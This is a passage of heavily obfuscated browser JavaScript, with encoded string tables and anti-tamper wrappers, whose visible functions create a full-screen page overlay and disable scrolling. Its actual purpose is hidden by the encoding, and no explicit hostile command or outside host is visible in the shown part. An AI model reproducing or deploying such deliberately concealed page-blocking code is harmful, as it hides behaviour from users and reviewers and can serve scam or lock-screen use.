','a8o0W4VdMSoq','dey3W6fj','pxGNv8kf','WPtdHw8OWOO','dSkauSkVaG','W44SExmU','W7BcQ3NdHW','jSkRcJvh','DvldTCoujW','W43dJIBcHra','uSoCW4RdMSof','dvldQCkpW6W','h8k9WQ4rWO4','W5FcNbFdO0m','WOldP2mSWRW','W7XYWRPl','W53dLtpcHGC','lmkeWOZdKuC','z8oDna','hsvKygi','W4hdHCkWW6X1','h8oiz1Tf','cCoACePq','m8oaFmkPpG','f8ktWRxdKNa','dCkoWPChWRG','qHLkEd4','aKhdS0JcMG','FSkNEmoZdW','A2xcNNjI','yYFdL8o8oW','q8k9WQpcJ8og','WPRdJNzKW4G','WOeUFmkzjq','omkXWPj7WOy','WPRdI8oIu8or','qmkhv8oRea','q8kLW4hcICo4','pmoXy35M','dIBcOSkPfZ3cR8omWOFdImoSya','WPddGSoyf0S','q8kfWOtcMmoj','Bb3dTa','rWri','uWjo','re/cRmksWRG','W4tcH3SGWP0','xmkfsmoxW7u','sKdcSmoCWQi','csBcG3HQ','eKZdTLpcPW','zCo0aKtcMq','W5tcQHfLW7O','gcrgCea','W7dcNmkJgNW','sfldN3GM','CSoDW6hcLZ4','buO1W6fv','W7yhW41Xja','W7NdUYvNWPO','W7ZcLa4','geddOMZcVq','s8oQW7PCtIWS','aSkShr1L','W4BcMZrDFG','bNu/qCkp','W7VcISk1uIG','W4vkpSoxrq','WR/dL8oplv0','dCosW6NdSCol','uIXTEsu','W57cQ3NdKSo8','hCk/WOVdVKy','d8kSWQHZWOe','W6buWPPR','lN/cNJn3','WPhdJg8GWPK','vH5BEby','aCkvWRJcImoR','gCowfSogmW','WR00W5ifhG','cCoJBLeG','tSkbsa','W4dcNmkGxdO','imoAc13cJW','W5ZcOaLCAW','y8owW7tdMSoK','W7iPyvOr','WQxdGeddL2i','W7mCBhCs','FCkYdK/cGW','p8oRW6T5za','bCkSW5JcH8o0','FGVdVSowjG','mtLsswS','l8kvWOOSWRm','dLyjtSoS','ASkYWQ/cM8oy','WQpdJ8kZsI0','W7tdPmkOW6/cGq','BSkOWR8','jfjDaZy','pIHCrLC','tSkAsCkOWRS','W4hdMqrhWR4','DCkVW7BdNSkA','mSkio8onlq','hCoHW5ddJ0S','W6lcJsrLta','WOBdVItcTCoM','W7lcNHtdTge','W4T4y3mQ','lWe2WP/dLG','v8oviqOm','s1hcNSknW7m','c8oWW7rWsW','mxZcQZbx','fqrErKO','l8oQWQtcM8ob','dSoInhlcLq','W4r6WQDliq','aX3cSSk6aa','W6j5WP14sq','htFcSSk6xq','W7pdKtpcPJ4','i8o7h0/cJG','fSoKxfLX','W6qJW5G','WQddU8kAiZy','kSkIWOFcQCoa','F8kVW6ZcKCoo','W55kEmkycW','wmkoWQ7dM3C','n8kOtrRdJq','zCkeWR/dNMC','WO8muCkZfa','WPRdSSoPm2a','Fd5lfSo1','W5ZcTWHDCq','h0BdOKJcLW','cCo3gGRcPW','W4JcJLlcOCoD','W6RcGfddMCon','rSo9W4jNW58','W7xcRCoLWQpcIG','W7XEWRXytG','WQTcnCkFdW','wmk8WRTRsW','vmkPW4pcICo0','j0SsW7r6','WOjQWRZcTSkc','WRxcGu3dMgm','axSbW7bf','EWFdOCoObW','CuddGsuY','WOddLCozfKi','fuBdRfxcTG','WRNcHmoGWRWW','vsv5rSkd','WRJdLCoNfg4','W4lcTv7dICom','a0/dLY42','WPXNfCkv','i8kAWRb5WOa','WQrwp8khda','bu86W6nj','z8onpCkNoa','WOhdIcRcK8k+','sSkPWONcUSo9','wgNcRSkGW68','rwPNrmoB','rfJdVXiI','W7/cJSkXEtq','uwxdNbOz','WPVdV8ojCmol','WO3dLSothmkc','W6/cRSo1WQ/dNG','guiroYe','WQBdHbCzWRm','WOGnpSkefW','wmkjWQ7dGN0','F8kPBSoaW7K','W7tcS8obFs4','CsZdM2iG','l2SjqSoX','mmoUW7tdRLC','WOZdHWhcSSoD','y8kLWRS','duj4W6fF','WQ3dISo4kxi','W5NcIKzaW68','W7xdTSopWR/dJG','W6NcOCozzG','W6nRWQPTqW','WQxdVCorhLW','uhvmbhO','WR7dLCoVeG','aIakdYi','xhddT8k0uW','WQhdMCkYyg4','WPRcSx7dISoY','WOFdJhqMWOW','W5VdUZRdKCkV','hmoiW4RdU0q','iSkpDSkSiW','kSocW4JdGCol','aSkXWQtdLvO','aheEW5TD','dWnesLC','y8kkamkxva','W4ddGCk0W5vK','WPRdI8otxCoq','lCoSW4PdqW','aW5rzJG','xmkfv8oqpG','WO/dQNCSWRy','W5e3y3rR','W5HVWR1pAq','WRZdNCoScx8','efaKW4Dr','ogdcGITX','W4JcTMVdNCoQ','g8k2WOTsWRC','lSkdEG','W6ZcIZmZdG','DCoqW7PoW5e','W6NcJcnW','hhy4','r8kEWOhcSG','g3y4rW','W5eDBxOX','WPhdJCkmrCoh','WO3dNdhcSmob','bSo2W5K','cCkrWOpcTmoC','cSkBWPWmWRG','cCkZW4lcG8o4','aSk7hcTL','huBcOXzh','W7JdPrDoWQG','WPNdSmoJrSo3','nL/dPmovlW','FCoYW60IW7m','W6fEWQH0tW','eSo4W4W','i8oKW7/dT8oX','q8orE1ry','W4RcPMPQW4q','lSk9WQH5WQS','l8kZWR5CWRu','kColW7q','lSkWWQzGWO8','htFcSSk6aa','gCoYW4RcICke','WRddImorFCoQ','nmoNzwbp','pZFdP3iW','mf3dS8oFoW','WOldSCk2mgm','WPpdUsJcJCku','j2pcJJnK','WO3dKSoJzSol','W6BcL8kOFgq','cSocwg5B','WQVdLCown10','dCkoWOCmWRG','imojW6BdLhO','qL7cOCkuW6q','jmoNW7xdVmo+','g8orre5e','FCozW7PgW5C','W5VcSNRdLSoW','wmobWRhcL20','WPVdUXtcVSoM','t8kwaCkfAG','W6xdSZZcHmkN','W4RdMY3cJHa','W4j6WQ1wBW','qmkUWPRcICoV','WRypE8kHkW','l24hx8o3','WPX8lW','cxXkaZm','fmo5W5ZdLSoa','tmkBFmoeW7S','nSobW6ldIg0','E8k4WQxcKW','hKpcPtDJ','oaeRWOZdMW','rCkwua','se7cSmoCWQi','omkVWRLOWOi','p2NdJ2XF','rSofW4zwW7C','DmkviSkc','W7NcSCoBzIu','B0WDv8kX','l2NcMZTZ','gu8rs8kF','wmkCxmohW7G','AmojW6BdIx0','eSoHW6ldU2m','W7dcIbpcNga','eCkgWOShW70','WO1rWQRcUSk6','g8o5W7v9tW','n2aFrG','tSkSW77cJSoR','WPfVWQ7cTCkZ','l3urFmor','Ba/dT8oFlq','teVcRCksW7S','tCkdxSoMW7W','khDqnHS','tYZcMmk6aa','u8omW4bb','WPddVSoPyCoG','vCkLW5RcJ8oT','W4xcIWhdMvS','aNaYvSkc','wmkgx8kYWRu','kmkEWPztWPS','vxeZs8kn','WPpcMCoavSog','W4r0WP1wDW','smkYWO3dGmk4','imohW4hdM8oQ','zXpdKCotlq','bMJdS27cJW','wCkltSoXW7W','lSo8hv/cMq','WRnLWRRcTmkv','ECkQWQ99WPNcQa8','W7qPW5Xbbq','WOFdJh4GWPu','WPfhACksda','jSoIhuBcLa','ge1AyYq','htFcSSoTsq','W4NcMG5T','W5j0WReeea','lCkUWPpcLmoX','g8kbhJDP','o3SFC8oV','n8oOW4VdG8oP','qSkjACotpG','lc0XWPhdLG','W4pdGYbmWRS','W6pcHWLzAq','W7dcU8oprsu','mmkcWQ3cLSoJ','eCktWQFdMa','W5/cPJhcUCk+','sCk0W5lcKSkG','W47cO03dSCoX','FJVdLgCGhSk4qYVdJmkkWP/cUq','uSkYW5S','WRJdImoHeM4','y8oynmkxva','W6BcL8kOjMi','iqiWWOZdGW','crj9v04','W4JcJLldSCoF','W70KWR/cU8kz','WOZdIWe','i8ouW6RdNG','cHCqWPW','ASkDjCkc','WQ3dLXCmWQm','fgZdVfRcPG','hSksWRpdMJm','WRbWWOvmdW','WRVdHCkSW7lcNG','u8oTW5hcGCo2','W4z6WQvkFW','wmoDW6hcLZ4','W6JdQdbz','W4tcMsLSW5O','WPzMlW','WQVdH8oNmNK','eeddS0JcRa','W6/dGZWdgq','W5VcMc55','E8kRWQlcISkt','y8kuoSkqDW','amkypHG','W7hdUtRcPrq','Bu7dHIKa','wmoQW7j6qW','rqjqFNO','yaxdO8oubG','nCk5WPhcJmo+','W6BcKHtdLa','pKxcLbX0','f1SYW4Dg','WPRdMsnPW4O','W4ddLmkSW71P','BSkrj8ksqG','W47cKwr6W6G','vtL2aSkg','cCkccYTz','jmohW6ddN34','W7BdRSkdW512','WPFdK8o2zCoM'];_0x2959=function(){return _0x376751;};return _0x2959();}function createOverlay(_0x45024b){function _0x582a3f(_0x546371,_0x1dc849,_0x1b16e9,_0x2b9a03,_0x2ce1d7){return _0x5528d1(_0x2b9a03- -0x34a,_0x2ce1d7,_0x1b16e9-0x155,_0x2b9a03-0x19e,_0x2ce1d7-0x1d4);}function _0x232acd(_0x57e5e0,_0x128ece,_0x4d36ae,_0x55246b,_0x17485c){return _0x46efe3(_0x4d36ae-0x190,_0x128ece-0xc1,_0x4d36ae-0x12b,_0x55246b-0x1be,_0x55246b);}const _0x553d98={};_0x553d98[_0x232acd(0x83e,0x84,0x680,'n[(&',0x912)]=_0x5288cd(0x620,0xb3c,0xcfe,'pjjr',0x99a),_0x553d98[_0x5288cd(0xbf9,0x79b,0x9b6,'tTzv',0x971)]=_0x232acd(0x1a6,0x526,0x70,'^lAd',0x1f3);function _0x5288cd(_0x236af7,_0x40cdd1,_0x5bc250,_0x213717,_0x498145){return _0x5528d1(_0x498145- -0x3b4,_0x213717,_0x5bc250-0x5,_0x213717-0xb7,_0x498145-0x15f);}_0x553d98[_0x2ec050(0x59b,0x328,0x13c,'yfbM',-0x2f4)]=_0x232acd(0x13c,-0x290,-0x61,'R)B6',-0x1d),_0x553d98[_0x5288cd(-0x2d,0x84b,0x523,'wP0g',0x3d4)]=_0x5288cd(0x4f3,0x3a7,0xb4c,'tTzv',0x8cf)+_0x582a3f(0x580,0x70b,0x72c,0x1ed,'ZtsP')+_0x582a3f(0x1026,0xa6f,0xfb8,0x9eb,'2@Be'),_0x553d98[_0x5288cd(0xaf1,0x8d4,0x96a,'[CHU',0xc28)]=_0x49a0f8('n[(&',-0x227,-0x6a8,-0x2d0,-0x5c7)+_0x582a3f(0x841,0x63d,0x8fe,0x909,'1J2v'),_0x553d98[_0x582a3f(0x2ab,0x2e2,0x46c,0x3ab,'NlB@')]=_0x582a3f(0x6f2,0xac8,0xdd4,0xb66,'1J2v')+'n';const _0x224eaa=_0x553d98;let _0x5d9c3f=document[_0x232acd(0x828,0x3c4,0x63b,'XVQ@',0x723)+_0x582a3f(0x8b7,0xbbd,0xef4,0xbdd,'ZtsP')+_0x232acd(0x3a0,0x592,0x3f4,'kRyX',0x1ce)](_0x224eaa[_0x5288cd(0x77a,0x8ec,0xbb0,'NlB@',0x73e)]);_0x5d9c3f['id']=_0x45024b,_0x5d9c3f[_0x5288cd(0xfbf,0xd30,0x1159,'R)B6',0xb94)][_0x5288cd(0x8b3,0x69b,0x404,'2%7y',0x3fc)+_0x49a0f8('tTzv',0x837,0x98a,0xb1f,0x544)]=_0x224eaa[_0x2ec050(0x16,0x2f9,0x152,'L78r',0x596)],_0x5d9c3f[_0x232acd(0xeb9,0x7c0,0x8bb,'GxLZ',0x6ba)][_0x5288cd(0x8aa,0x600,0x79a,'jG&h',0x897)]='0',_0x5d9c3f[_0x5288cd(0x8af,0x894,0xb0b,'jG&h',0xb06)][_0x232acd(0x47c,0x564,0x9cd,'1J2v',0xc7b)]='0',_0x5d9c3f[_0x232acd(0x884,0xae7,0x949,'MNVs',0xd9d)][_0x232acd(0x93f,0xcf4,0x996,'ZtsP',0x514)]=_0x224eaa[_0x49a0f8('Oi4#',0x773,0x486,0xa2b,0x876)],_0x5d9c3f[_0x582a3f(-0xec,0x4f8,0x70f,0x53f,'0t5#')][_0x2ec050(-0x486,0x1cf,0x2f5,'[(k5',0x575)+'t']=_0x224eaa[_0x5288cd(0x46f,0x3d,0x26c,'[(k5',0x5f)];function _0x49a0f8(_0x439aff,_0x2dead5,_0x4a7705,_0x4d673c,_0x2d8c71){return _0x5528d1(_0x2dead5- -0x5cf,_0x439aff,_0x4a7705-0x13c,_0x4d673c-0x168,_0x2d8c71-0x76);}_0x5d9c3f[_0x232acd(0x6c3,0x350,0x60a,'GEgA',0x296)][_0x2ec050(0x1a0,0x7ae,0xad3,'2%7y',0xdf4)+_0x49a0f8('Oi4#',0x36c,-0x18a,-0x8b,0x160)+_0x5288cd(0xe68,0xca5,0x410,'W6K3',0x819)]=_0x224eaa[_0x49a0f8('5Cxy',0x7b4,0xb21,0x4a4,0x157)];function _0x2ec050(_0x1fa5d6,_0x2ad26a,_0x474244,_0x17fbef,_0x179cf9){return _0x3ff2bf(_0x1fa5d6-0x1f3,_0x2ad26a-0x193,_0x2ad26a- -0x4de,_0x17fbef-0x160,_0x17fbef);}return _0x5d9c3f[_0x49a0f8('[CHU',0x170,0x6fb,0x1e1,0x3ba)][_0x5288cd(0x873,0x819,0x7c2,'PSmS',0xc1e)+'x']=_0x224eaa[_0x2ec050(0x176,0xd9,-0x1d0,'jG&h',0x1ea)],document[_0x49a0f8('*XsW',-0x5d,-0x2ba,0xa9,0x2b8)][_0x2ec050(0xcab,0x6fe,0x9ae,'PSmS',0x749)][_0x5288cd(0x1ed,0x8ed,0xdcb,'euzN',0x7f1)+_0x232acd(0x750,0x599,0x7a3,'$U*9',0xbd1)]=_0x224eaa[_0x5288cd(-0x1d6,0x1e,0x304,'$U*9',0x78)],_0x5d9c3f;}function checkOverlay(){function _0x36a4d8(_0x348712,_0x15a7fa,_0x51ba51,_0x2b5a6a,_0xe9b286){return _0x5b0194(_0x348712-0x332,_0x15a7fa-0x1ce,_0x2b5a6a,_0x2b5a6a-0x5c,_0xe9b286-0x36);}const _0x4e60a6={'jqgyW':function(_0x41876f,_0x97fb46,_0x4e0949){return _0x41876f(_0x97fb46,_0x4e0949);},'uHNeg':_0x36a4d8(0x5c0,0x909,0xae,'GxLZ',0x498),'fkdRa':function(_0x34fa8e,_0x1d2b32,_0x1a252b){return _0x34fa8e(_0x1d2b32,_0x1a252b);},'uxMtv':function(_0x4afa22,_0x3ea7f1){return _0x4afa22===_0x3ea7f1;},'IFZwG':_0x401a87('zpTP',-0x5c,0x271,0x3b7,0x7d4)+'E','pgIvd':_0x401a87('$PxD',0xf34,0xbfc,0xd18,0x11e6)+_0x5963bc(')#ps',0x811,0xa59,0x595,0x4e7)+_0x401a87('PR7M',0xbb4,0xb50,0x590,0x5db)+'y','PNiOz':_0x401a87('0t5#',0x7e6,0x1213,0xc3e,0x9c7)+_0x5963bc('NlB@',0x92d,0x9e2,0x59c,0x7c5),'yXBTC':function(_0x51caba,_0xd90d15){return _0x51caba!==_0xd90d15;},'NaDGT':_0x5963bc('tTzv',0xb6e,0x96e,0xb1d,0x731),'KWlDd':function(_0x59d700,_0x56fb2a){return _0x59d700!==_0x56fb2a;},'vKscX':_0x401a87('wP0g',-0x188,-0x275,0x32f,0x11e),'EmHIr':_0x401a87('$U*9',0x8bb,0x470,0x773,0x1c6),'WpOsR':function(_0x596a32){return _0x596a32();},'GySaV':_0x401a87('pjjr',0xb8,-0x27,0x41a,-0x1e5),'AaCWV':function(_0x1e5710,_0x153581){return _0x1e5710>=_0x153581;},'tzVMe':function(_0x45e3ac,_0x2ad65f){return _0x45e3ac/_0x2ad65f;},'IZULa':_0x50e6a9(0x526,0x98c,'yfbM',0x1fb,0x360),'ujyvM':_0x50e6a9(0x65c,-0xc6,'2@Be',-0x127,0x26f),'huIXj':function(_0x2fcc37,_0x4790d1){return _0x2fcc37!==_0x4790d1;},'ZdSrK':_0x5963bc('PR7M',0x7d5,0xd0f,0xe64,0x7b7),'czeBX':function(_0x57b64d,_0x671022){return _0x57b64d(_0x671022);},'gSvTo':function(_0x35e862,_0x5c5158){return _0x35e862===_0x5c5158;},'dpUXQ':_0x36a4d8(0x673,0x892,0xcc4,'yqAU',0x63d),'nHimp':_0x401a87('nVLx',0x233,0xe1a,0x7fb,0x693)+_0x2563f2(0xb83,'^7Rf',0xa85,0x9b0,0xa6a)+'+$','hnRze':_0x50e6a9(0xc5,-0x105,'nVLx',0x2a6,0x239)+_0x50e6a9(0x76b,0x84b,'0t5#',0xc1e,0x633)+_0x50e6a9(0x162,0x9bd,'2%7y',0x6f7,0x74d)+_0x36a4d8(0xdac,0x1094,0xf47,'1J2v',0xf58)+_0x50e6a9(0xad4,0xd0a,'1J2v',0x1211,0xc1b)+'ok','mHGPP':function(_0xed98e2,_0x9c398c,_0x57ae7d){return _0xed98e2(_0x9c398c,_0x57ae7d);},'oBAGx':function(_0x4bf25b){return _0x4bf25b();},'ZPPhV':function(_0x4938ba,_0x322305){return _0x4938ba!==_0x322305;},'zmwXA':_0x2563f2(0x858,'LP3Y',0x8ff,0x5dd,0x4ad),'OxZZb':_0x401a87('L78r',0x9f3,0x1005,0xce9,0x1271),'ARSsq':_0x401a87('PSmS',0xdfd,0xd4d,0xb9c,0x82f),'oGFGm':function(_0x2e8eb2,_0x4bf76d){return _0x2e8eb2!==_0x4bf76d;},'PBFbp':_0x2563f2(-0x312,'$PxD',0x1ee,0x24b,-0x2e5),'EevxL':function(_0x52fdf1,_0x3d6fd6){return _0x52fdf1!==_0x3d6fd6;},'lTBtR':_0x401a87('PR7M',0xc63,0x5a4,0xafe,0x500),'zGyWT':_0x401a87('8IqO',0xe84,0x5b1,0x8fb,0xf1a),'jjsVr':function(_0x2f02f3){return _0x2f02f3();},'mGQZd':_0x401a87('*XsW',0x659,0xbc6,0x8b9,0x55c),'idDEx':_0x50e6a9(0x832,0x6ba,'$PxD',0x3b1,0x9b7)+_0x2563f2(0xc89,'NlB@',0x824,0x8cd,0xbc8),'DQfex':_0x50e6a9(0x32,0x426,'wP0g',0x51c,0x1a2),'wNtFQ':function(_0x35531c){return _0x35531c();},'PtUjf':_0x5963bc('LP3Y',0xd44,0xc81,0x663,0xa55),'MhBog':_0x50e6a9(0xb80,0x4e6,'XYu&',0xa01,0x6e0),'BBleo':_0x5963bc('[(k5',0x8d4,0xd5b,0xcbf,0xad9),'UsSwI':function(_0x500ba7,_0x2a40b5){return _0x500ba7(_0x2a40b5);},'lXXUC':function(_0x4a4abd,_0xabc514){return _0x4a4abd+_0xabc514;},'YdXuD':_0x2563f2(0x1269,'3jE3',0xdf7,0xd1b,0xe07)+_0x401a87('T(oV',0xf83,0x1296,0xd3f,0x1301)+_0x50e6a9(0xaf,0x7a2,'$U*9',-0x45,0x3ac)+_0x401a87('m4%u',0x7b4,0xdb1,0x90d,0xc8a),'AJRUo':_0x2563f2(0x7f6,')#ps',0x752,0x902,0x8a6)+_0x36a4d8(0xafd,0x71a,0xc2b,'$PxD',0x80a)+_0x36a4d8(0x8d3,0x906,0x40f,'n[(&',0x3b5)+_0x50e6a9(0x275,0x694,'1J2v',0x8d8,0x71b)+_0x36a4d8(0xf31,0xfdb,0xcf9,'L78r',0x1233)+_0x36a4d8(0x354,0x6a8,0x98e,'yqAU',0x3a)+'\x20)','FXQKq':function(_0x4b84d0,_0x98bd41){return _0x4b84d0!==_0x98bd41;},'jozWe':_0x36a4d8(0x2ab,0x32c,0x71,'NlB@',-0x216),'JJjRA':_0x36a4d8(0xc31,0xc38,0xbcc,'m4%u',0x103d),'mObky':_0x2563f2(0x844,'[CHU',0x8b8,0x3ab,-0xc6),'Jkefa':_0x2563f2(0x1206,'0t5#',0x977,0xd75,0x752),'QlAUQ':_0x401a87('@)G!',0xf7a,0xe4a,0xa02,0x8fb),'IEReI':_0x401a87('Oi4#',0xee2,0x574,0xabf,0x4c2)+_0x5963bc('0t5#',0xf1f,0xe0e,0xa07,0xabb),'sgBWP':_0x2563f2(0x1127,'MNVs',0x101b,0xba5,0x7bf),'HaFAi':_0x36a4d8(0x8dc,0x49e,0xc1a,'2@Be',0x8b1),'uJwTY':function(_0x100011,_0x2d8098){return _0x100011<_0x2d8098;},'beieR':function(_0x50dc00,_0x334335){return _0x50dc00===_0x334335;},'EIdQa':_0x2563f2(0x200,'^7Rf',0x576,0x648,0x4d6),'fRKqS':function(_0x2277a7){return _0x2277a7();},'dOrta':function(_0x5247ae,_0x1b3f36,_0x166222){return _0x5247ae(_0x1b3f36,_0x166222);},'zKmCl':_0x5963bc('5Cxy',0x676,0x5f2,0x9a8,0x8f5)+_0x36a4d8(0x30b,0x31b,-0x15c,'m4%u',-0xfa)+_0x36a4d8(0xec3,0x1400,0x14c3,'n[(&',0xaae)+'st'},_0x41e8fd=(function(){function _0x38e832(_0x10c8ae,_0x574d8e,_0x1bfec7,_0x29ae4d,_0x419143){return _0x50e6a9(_0x10c8ae-0x131,_0x574d8e-0x158,_0x419143,_0x29ae4d-0xe3,_0x574d8e- -0x1a2);}const _0x10175e={'sUfoT':function(_0x54c47f,_0x53292c){function _0x4b8aba(_0x5a6f30,_0x4fa564,_0x36e6e5,_0x29ae46,_0x3b71b9){return _0x2ec7(_0x5a6f30-0x2e5,_0x3b71b9);}return _0x4e60a6[_0x4b8aba(0x80f,0xe4c,0x545,0xa90,'PSmS')](_0x54c47f,_0x53292c);},'WmtZc':_0x4e60a6[_0x53f91f(-0x9f,-0x353,-0x9a,-0xea,'8IqO')],'JWmFv':function(_0x42f14c,_0x467a9d){function _0x5a444d(_0x37b553,_0x179d99,_0x477c38,_0x3f403e,_0x4343c6){return _0x53f91f(_0x37b553-0x1cb,_0x179d99-0x3e,_0x4343c6- -0x8e,_0x3f403e-0x175,_0x37b553);}return _0x4e60a6[_0x5a444d('R)B6',0x9dd,0x623,0x62f,0x883)](_0x42f14c,_0x467a9d);},'JusuI':_0x4e60a6[_0x53f91f(0xde6,0x3bf,0x968,0x869,'%Nkp')],'gWdmi':_0x4e60a6[_0xc36235(0x9eb,0x73c,0xd6d,'0t5#',0xcc1)],'OjJWT':function(_0x54eb7e,_0x53cf46){function _0x56e380(_0x30d32b,_0x180803,_0x59e80f,_0xeeb034,_0x5961f8){return _0x3a3eee(_0x30d32b-0x17f,_0xeeb034- -0x4f4,_0x59e80f-0x121,_0xeeb034-0x2e,_0x180803);}return _0x4e60a6[_0x56e380(0x2b8,'Oi4#',0x654,0x222,-0x111)](_0x54eb7e,_0x53cf46);},'fzQFG':_0x4e60a6[_0x53f91f(-0x2b8,0x39d,0x28,-0x4da,'%Nkp')],'gvxUh':function(_0x48841e,_0x2d0200){function _0x253c82(_0x4b2719,_0x1d99d7,_0x469a78,_0x59e617,_0x15564b){return _0x3a3eee(_0x4b2719-0x1b3,_0x15564b- -0x69f,_0x469a78-0x1b,_0x59e617-0x2b,_0x1d99d7);}return _0x4e60a6[_0x253c82(0x512,'ZtsP',0x675,0x3be,0x41)](_0x48841e,_0x2d0200);},'JUWRS':_0x4e60a6[_0xc36235(0x700,0x667,0xef3,'#Xny',0x9c4)],'ngMlI':_0x4e60a6[_0x38e832(0xebf,0xa0a,0x6b1,0x9d6,'GEgA')],'JrWKV':function(_0xac0766){function _0x2ddab5(_0xe38567,_0x29b44d,_0x2dbe8e,_0x59966c,_0x4160ce){return _0x38e832(_0xe38567-0x13d,_0x4160ce-0x40c,_0x2dbe8e-0x2c,_0x59966c-0x1c7,_0x2dbe8e);}return _0x4e60a6[_0x2ddab5(0x837,0xf0a,'yfbM',0x106c,0xd76)](_0xac0766);},'SLpRL':_0x4e60a6[_0x5c5034(0x5a2,0x15a,'tTzv',-0xa8,0x163)],'rbhdr':function(_0x32a529,_0x5f4562){function _0x56a7fb(_0x369b65,_0x51395a,_0x35759f,_0x4aa6e4,_0x273ad2){return _0x53f91f(_0x369b65-0x2d,_0x51395a-0x1b3,_0x369b65-0x477,_0x4aa6e4-0x6d,_0x273ad2);}return _0x4e60a6[_0x56a7fb(0x78d,0xd53,0x1e8,0x797,'XYu&')](_0x32a529,_0x5f4562);},'rYFbD':function(_0x1f9583,_0x6bd407){function _0x540eb2(_0x44f13c,_0x2834a3,_0x4b5401,_0x443131,_0x5b7470){return _0x38e832(_0x44f13c-0x9,_0x2834a3-0x452,_0x4b5401-0x6c,_0x443131-0xd3,_0x443131);}return _0x4e60a6[_0x540eb2(0x1190,0xf18,0x1376,'yqAU',0x11f4)](_0x1f9583,_0x6bd407);},'aJcKd':_0x4e60a6[_0x38e832(0x415,0xff,-0xc6,0x1dd,'GEgA')],'eDSQH':_0x4e60a6[_0x53f91f(0x4c7,0x97b,0x48f,0x5ea,'W6K3')]};function _0x3a3eee(_0x410363,_0x193807,_0x1f1ff0,_0x42efb2,_0x1a2db5){return _0x50e6a9(_0x410363-0xd,_0x193807-0x14f,_0x1a2db5,_0x42efb2-0x149,_0x193807-0x31a);}function _0x53f91f(_0x3b5b34,_0x1adc0b,_0x371716,_0x56c9de,_0x564ad6){return _0x2563f2(_0x3b5b34-0x185,_0x564ad6,_0x371716-0xa9,_0x371716- -0x2f4,_0x564ad6-0x40);}function _0xc36235(_0x2dd5f0,_0x1ce269,_0x5aeb48,_0x396e66,_0x5dae48){return _0x50e6a9(_0x2dd5f0-0x143,_0x1ce269-0xe9,_0x396e66,_0x396e66-0x1bc,_0x5dae48-0x252);}function _0x5c5034(_0xf521c5,_0xaf3a99,_0x182fa1,_0x4d4f91,_0x5402f7){return _0x5963bc(_0x182fa1,_0xaf3a99-0x151,_0xaf3a99- -0x359,_0x4d4f91-0x3b,_0x5402f7-0x143);}if(_0x4e60a6[_0x3a3eee(0xdc4,0xc9a,0x1154,0xe12,'pjjr')](_0x4e60a6[_0x38e832(0x4ce,0x6b0,0xc50,0x5ed,'euzN')],_0x4e60a6[_0x38e832(0x324,-0x21,0x226,0x2ba,'Oi4#')]))_0x1bdc64[_0x3a3eee(0xadd,0xff2,0xe24,0x10f7,'pjjr')][_0x5c5034(0x5a7,0x557,'0t5#',0x560,0x3c8)][_0x53f91f(-0x12d,-0x110,0x68,0x8b,'PSmS')+_0x38e832(0x982,0x4a1,0x897,0x13d,'2%7y')]='',_0x334dcc[_0x53f91f(-0xe2,-0x47e,0x2f,0x29e,'0t5#')+'e'](),_0x4e60a6[_0x53f91f(0xcd6,0xb11,0x95b,0xdb8,'tTzv')](_0x4b3028,_0x4e60a6[_0xc36235(0x701,0x704,0x11c,'$PxD',0x4ea)],_0x307692),_0x4e60a6[_0x5c5034(0x383,0x750,'1J2v',0xa9f,0xa63)](_0x39c097,_0x30f4b1,0x1*-0x21d+0x107a+0x423*-0x3);else{let _0x43c353=!![];return function(_0x188a44,_0x1d2add){const _0x5908af={'eawtG':_0x10175e[_0x4fe415(0x4e9,0x42b,0x35f,'n[(&',0x95b)],'sbitO':function(_0x4c8d20){function _0x107bf8(_0x1df04a,_0x321cbd,_0x2e4b10,_0x3221c4,_0x536210){return _0x4fe415(_0x1df04a-0xef,_0x321cbd-0x3e,_0x2e4b10-0x17a,_0x536210,_0x321cbd- -0x4ae);}return _0x10175e[_0x107bf8(0xa21,0x62e,0x823,0x126,'nVLx')](_0x4c8d20);},'wMLra':_0x10175e[_0x303ea4(0x3ce,-0x163,'zpTP',0x414,0x913)],'TRtpz':function(_0x41e8d0,_0xa883d1){function _0x1ce020(_0x96e7ec,_0x5b4303,_0x16bef0,_0x40ae36,_0x597687){return _0x303ea4(_0x16bef0-0x5f1,_0x5b4303-0x1d5,_0x5b4303,_0x40ae36-0x9c,_0x597687-0x119);}return _0x10175e[_0x1ce020(0x11c8,'MNVs',0xbe6,0xfaa,0xb3a)](_0x41e8d0,_0xa883d1);},'OcsbO':function(_0x4cdabd,_0x41121a){function _0x34c38f(_0xb7d26c,_0x285753,_0x9b9715,_0x334fd3,_0x2d3c32){return _0x4fe415(_0xb7d26c-0x1e9,_0x285753-0x14,_0x9b9715-0xa5,_0x2d3c32,_0x334fd3- -0xed);}return _0x10175e[_0x34c38f(0x53f,0xc21,0xccc,0x9cd,'#Xny')](_0x4cdabd,_0x41121a);}};function _0x314f6f(_0x49853c,_0x55ffb2,_0x418649,_0x53ff84,_0x52cdc8){return _0x5c5034(_0x49853c-0x19c,_0x52cdc8-0x2ca,_0x49853c,_0x53ff84-0xb8,_0x52cdc8-0x7f);}function _0x303ea4(_0x2ba7ba,_0x27bfee,_0x43be0d,_0x2a4c24,_0x5c15c9){return _0x38e832(_0x2ba7ba-0xfd,_0x2ba7ba- -0x11f,_0x43be0d-0x176,_0x2a4c24-0xe7,_0x43be0d);}function _0x56e579(_0x34976b,_0x245496,_0x7cb4d5,_0x536f5d,_0x27f4f5){return _0xc36235(_0x34976b-0x1ee,_0x245496-0x108,_0x7cb4d5-0x1c8,_0x7cb4d5,_0x27f4f5- -0x3fa);}function _0x4fe415(_0x19b8d5,_0x479101,_0x369474,_0xbba7d1,_0x3ac554){return _0x53f91f(_0x19b8d5-0x18f,_0x479101-0xba,_0x3ac554-0x4f9,_0xbba7d1-0x194,_0xbba7d1);}function _0xc63d92(_0x2cb8cc,_0x421b0f,_0x3a138e,_0x55910a,_0x1ef5b3){return _0x3a3eee(_0x2cb8cc-0xf5,_0x1ef5b3-0xe2,_0x3a138e-0xdd,_0x55910a-0x6,_0x421b0f);}if(_0x10175e[_0x303ea4(0x673,0xb84,'ZtsP',0x9b5,0xc7b)](_0x10175e[_0x303ea4(-0x165,-0x113,'nVLx',0x27f,-0x72f)],_0x10175e[_0xc63d92(0xd3f,'$U*9',0xb61,0x9b1,0xab3)])){const _0x385bef=_0x43c353?function(){function _0x43618f(_0x841ed9,_0x184d56,_0x1be2ec,_0x1abbfa,_0x8c3278){return _0x303ea4(_0x841ed9-0x53,_0x184d56-0x13a,_0x184d56,_0x1abbfa-0xcb,_0x8c3278-0x1e7);}function 